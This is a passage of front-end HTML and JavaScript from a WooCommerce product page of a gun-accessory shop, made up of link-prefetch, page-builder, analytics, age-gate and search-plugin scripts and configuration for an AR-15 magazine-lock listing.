"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ec5acfd2d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":120854,"title":"AR%20MAGLOCK%20AR-15%20%28.223%20%2F%205.56%29%20%E2%80%93%20Gen%202%20%E2%80%93%20Greta%27s%20Guns","excerpt":"<ol>\r\n \t<li><strong>Seamless Integration, Uncompromised Control:<\/strong> Say goodbye to fumbling and welcome smooth, flawless magazine changes.<\/li>\r\n \t<li><strong>Critical Bolt Catch Preservation:<\/strong> Your AR-15 stays primed for action when you need it most.<\/li>\r\n \t<li><strong>Reliability Meets Speed:<\/strong> Your AR-15 becomes an extension of yourself, responding to your commands with unparalleled swiftness.<\/li>\r\n \t<li><strong>Clear Safety Access:<\/strong> Effortlessly transition between modes, maintaining absolute control over your firearm at all times.<\/li>\r\n \t<li><strong>Effortless Action Access:<\/strong> Whether it's for maintenance, customization, or meticulous inspection, the KingPin streamlines the process while ensuring safety is upheld.<\/li>\r\n<\/ol>","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2023\/07\/Gen2maglock-scaled.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"120854","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "120854" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 